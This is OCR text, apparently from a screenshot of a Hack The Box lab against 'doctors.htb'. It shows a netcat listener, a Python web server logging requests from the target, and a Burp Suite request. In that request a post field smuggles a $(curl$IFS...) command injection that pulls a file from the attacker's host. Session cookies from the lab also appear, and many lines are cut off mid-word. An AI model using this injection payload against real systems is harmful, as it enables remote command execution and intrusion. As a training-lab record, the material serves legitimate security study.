 Par
MATE Terminal
Use the command line
File Edit View Search Terminal Help
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~
[★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
bransavastano's
Home
Parrot Terminal
e Edit View Search Terminal Help
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
[★]$ echo PleaseSubscribe > test
[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
[★]$ python3 -m http.server 7777
rving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
.129.2.21 - - [18/Apr/2024 03:57:19] "GET /test HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:11:24] code 404, message File not
.129.2.21 - - [18/Apr/2024 04:11:24] "GET //usr/bin/curl HTTP/1.
.129.2.21 - - [18/Apr/2024 04:13:37] "GET / HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:14:59] "GET / HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:16:13] "GET /test HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:16:13] "GET / HTTP/1.1" 200 -
129.2.21 - - [18/Apr/2024 04:27:16] "GET /test HTTP/1.1" 200 -
129.2.21 - - [18/Apr/2024 04:27:16] "GET / HTTP/1.1" 200 -
Burp Suite Community Ed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
9 Origin: http://doctors.htb
10 DNT: 1
11 Connection: close
12 Referer: http://doctors.htb/post/new
13 Cookie: session=
.eJwlzj0OwjAMQOG7ZGaIHdupexnk-EcgMbViQtydSuxPT9-n3evI89H
2steZt3Z_RtubzW1UAoZwaE8xo5VFzEZzMw9ClIXRVUBRJgIBBW_qyoo
-rqp0uiLUmmN4zy4lgNBhVKfru7zMnNCjZ0KFJYkxBi7VxdEuyPvM46_
B9v0Bzt0voA.ZiCS8w.ujeWEG7aY8tSivU5Vu7o9cyIH5o;
remember_token=
2|c158651ba50229ecb07b763d503094500b9525ec9aef9d410aa3e3
ad758a70402054f520cb62858aa4566d01a16eb0fba9b538426d7f47
6eddf0e758da9a3684
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=123&content=
http://10.10.14.22:7777/$(curl$IFS'-o'$IFS'/var/www/html
/test'$IFS'http://10.10.14.22:7777/test')&submit=Post
Response
Pretty Raw
1 HTTP/1.1 302 F
2 Date: Thu, 18
3 Server: Werkze
4 Content-Type:
5 Content-Length
6 Location: http
7 Vary: Cookie
8 Set-Cookie: se
.eJwljkuKAzEMR
33MeTbFOD9fsN7
vahusg56msz4EV
kpXHLDTnO1WiVC
PMsXvp-n-b4Pw-
; HttpOnly; Pa
9 Connection: cl
10
11 <!DOCTYPE HTML
12 <title>
Redirecting.